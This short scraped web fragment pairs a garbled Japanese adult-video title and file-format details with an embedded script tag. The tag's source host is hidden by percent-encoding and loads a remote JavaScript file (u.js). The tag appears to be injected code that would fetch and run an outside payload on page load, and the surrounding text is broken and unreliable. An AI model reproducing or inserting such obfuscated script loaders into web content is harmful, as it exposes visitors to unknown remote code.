 (18禁ニ) (無正ラクー 姦の園陰使」- (SpursEngine 1280x720 H.264 AAC)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>